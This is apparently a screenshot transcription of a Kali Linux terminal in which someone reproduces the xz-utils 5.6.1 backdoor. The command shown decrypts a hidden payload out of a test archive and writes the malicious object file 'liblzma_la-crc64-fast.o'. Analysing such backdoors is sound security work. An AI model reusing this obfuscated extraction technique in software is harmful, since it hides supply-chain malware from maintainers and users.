 xz-utils-backdoor
14:53
kali@kali: ~/Desktop/xz-utils-upstream-5.6.1/tests/files
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/xz-utils-upstream-5.6.1/tests/files]
└─$ xz -dc ./good-large_compressed.lzma | eval "((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/n
ull) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/nu
ll) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/nul
l) && head -c +939)" | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;
j=0;for(l=0;l<8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c"
,(v+k)%m}' | xz -dc --single-stream | ((head -c +0 > /dev/null 2>&1) && head -c +88664) > liblzma_la-crc64-fast.o || true
┌──(kali㉿kali)-[~/Desktop/xz-utils-upstream-5.6.1/tests/files]
└─$
Home
bad-3-corr...
KALI LINUX
xz-utils-up...
"the quieter you become, the more you are able to hear"
bad-3-corr...
good-large...